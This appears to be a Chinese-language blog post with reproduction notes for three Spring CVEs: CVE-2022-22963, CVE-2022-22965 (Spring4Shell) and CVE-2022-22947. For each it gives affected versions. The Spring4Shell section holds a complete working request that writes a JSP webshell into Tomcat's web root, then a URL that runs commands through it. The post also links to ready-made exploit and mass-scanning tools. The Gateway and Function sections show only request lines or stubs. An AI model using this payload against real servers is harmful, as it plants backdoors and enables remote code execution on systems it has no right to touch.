
Spring Cloud Function Spel表达式注入 CVE-2022-22963
Spring Cloud Function提供了一个通用的模型,用于在各种平台上部署基于函数的软件,包括像Amazon AWS Lambda这样的 FaaS(函数即服务,function as a service)平台。
影响版本:3.0.0.RELEASE <= Spring Cloud Function <= 3.2.2
复现参考:https://developer.aliyun.com/article/1160011
1 | payload |
Spring Framework远程代码执行漏洞 CVE-2022-22965
Spring Framework是一个开源应用框架,初衷是为了降低应用程序开发的复杂度,具有分层体系结构,允许用户选择组件,同时还为J2EE应用程序开发提供了一个好用的框架。
影响版本:
Spring Framework < 5.3.18
Spring Framework < 5.2.20
Spring Framework 的衍生框架构建的网站或应用
复现参考:https://www.csdn.net/article/2022-11-24/128026635

1、手工复现
1 | GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1 |


2、访问jsp触发后门
http://localhost:8080/tomcatwar.jsp?pwd=j&cmd=id

3、工具项目
https://github.com/BobTheShoplifter/Spring4Shell-PoC




Spring boot命令执行 (CVE-2022-22947)
影响版本:
Spring Cloud Gateway是Spring中的一个API网关。
Spring Cloud Gateway 3.1.x < 3.1.1
Spring Cloud Gateway 3.0.x < 3.0.7
其他旧的、不受支持的Spring Cloud Gateway 版本

手工复现参考:https://cloud.tencent.com/developer/article/2164533
1 | POST /actuator/gateway/routes/test HTTP/1.1 |
1 | POST /actuator/gateway/refresh HTTP/1.1 |
1 | DELETE /actuator/gateway/routes/test HTTP/1.1 |
-综合 CVE 利用工具:直接梭哈
https://github.com/0x727/SpringBootExploit
https://github.com/13exp/SpringBoot-Scan-GUI